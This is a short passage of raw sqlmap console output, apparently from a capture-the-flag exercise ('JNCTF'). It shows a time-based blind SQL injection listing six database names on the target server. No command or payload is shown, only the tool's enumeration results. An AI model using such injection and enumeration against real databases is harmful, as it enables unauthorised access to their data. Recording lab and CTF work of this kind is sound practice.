 [22:20:41] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
Y
[22:20:56] [INFO] adjusting time delay to 1 second due to good response times
6
[22:20:56] [INFO] retrieved: information_schema
[22:21:54] [INFO] retrieved: JNCTF
[22:22:11] [INFO] retrieved: mysql
[22:22:27] [INFO] retrieved: performance_schema
[22:23:24] [INFO] retrieved: score_mbamission
[22:24:15] [INFO] retrieved: score_minnesotaunited
available databases [6]:
[*] information_schema
[*] JNCTF
[*] mysql
[*] performance_schema
[*] score_mbamission
[*] score_minnesotaunited